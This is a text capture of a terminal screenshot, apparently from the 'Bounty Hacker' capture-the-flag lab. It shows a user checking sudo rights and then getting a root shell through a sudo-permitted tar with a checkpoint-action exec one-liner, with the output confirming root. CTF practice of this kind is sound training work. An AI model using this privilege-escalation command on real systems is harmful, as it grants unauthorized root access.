 Applications Places System 20 °C Wed Jun 1, 21:26
lin@bountyhacker: ~/Desktop
File Edit View Search Terminal Tabs Help
whoami - Parrot Terminal × lin@bountyhacker: ~/Desktop ×
lin@bountyhacker:~/Desktop$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ whoami
lin
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
#
Line 18, Column 81 Tab Size: 4 Plain Text
Menu tar | GTFOBins - Mo... Smiling Face wit... Bounty Hacker.docx ... lin@bountyhacker: ~... Burp Suite Communi... untitled • (projects) - ... Stremio - All You Ca... Documents clear - Parrot Termi...